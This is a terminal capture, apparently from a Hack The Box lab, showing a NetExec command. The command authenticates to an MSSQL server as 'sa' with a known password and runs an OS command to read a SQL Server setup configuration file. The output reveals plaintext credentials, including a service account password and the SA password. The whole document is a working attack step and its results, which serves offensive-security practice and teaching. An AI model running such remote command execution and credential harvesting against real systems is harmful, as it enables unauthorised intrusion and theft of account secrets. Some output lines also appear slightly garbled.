 ┌──(root㉿kali-linux-2024-2)-[~]
└─# nxc mssql 10.10.11.51 -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x 'type C:\SQL2019\ExpressAdv_enu\sql-Configuration.INI'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 [OPTIONS]
Tools
MSSQL 10.10.11.51 1433 DC01 ACTION="Install"
MSSQL 10.10.11.51 1433 DC01 QUIET="True"
MSSQL 10.10.11.51 1433 DC01 FEATURES=SQL
MSSQL 10.10.11.51 1433 DC01 INSTANCENAME="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 INSTANCEID="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
MSSQL 10.10.11.51 1433 DC01 AGTSVCSTARTUPTYPE="Manual"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICPORT="0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICNETWORKLEVEL=""0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICENCRYPTION="0"
MSSQL 10.10.11.51 1433 DC01 MATRIXCMBRICKCOMMPORT="0"
MSSQL 10.10.11.51 1433 DC01 SQLSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 FILESTREAMLEVEL="0"
MSSQL 10.10.11.51 1433 DC01 ENABLERANU="False"
MSSQL 10.10.11.51 1433 DC01 SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
MSSQL 10.10.11.51 1433 DC01 SQLSVCACCOUNT="SEQUEL\sql_svc"
MSSQL 10.10.11.51 1433 DC01 SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
MSSQL 10.10.11.51 1433 DC01 SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
MSSQL 10.10.11.51 1433 DC01 SECURITYMODE="SQL"
MSSQL 10.10.11.51 1433 DC01 SAPWD="MSSQLP@ssw0rd!"
MSSQL 10.10.11.51 1433 DC01 ADDCURRENTUSERASSQLADMIN="False"
MSSQL 10.10.11.51 1433 DC01 TCPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 NPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 BROWSERSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 IAcceptSQLServerLicenseTerms=True